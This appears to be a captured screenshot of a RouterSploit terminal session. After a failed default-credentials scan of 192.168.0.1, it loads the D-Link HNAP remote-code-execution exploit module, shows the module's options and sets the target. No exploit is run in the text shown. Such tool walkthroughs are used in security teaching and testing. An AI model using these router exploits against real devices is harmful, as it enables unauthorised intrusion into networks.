 root@shabbyporpoise: /home/andrew/Desktop/routersploit
File Actions Edit View Help
[-] 192.168.0.1 Could not find default credentials
rsf (AutoPwn) > use exploits/routers/dlink/multi_hnap_rce
rsf (D-Link Multi HNAP RCE) > show options
Target options:
Name Current settings Description
ssl false SSL enabled: true/false
target Target IPv4 or IPv6 address
port 80 Target HTTP port
Module options:
Name Current settings Description
verbosity true Verbosity enabled: true/false
rsf (D-Link Multi HNAP RCE) > set target 192.168.0.1
[+] target ⇒ 192.168.0.1
rsf (D-Link Multi HNAP RCE) >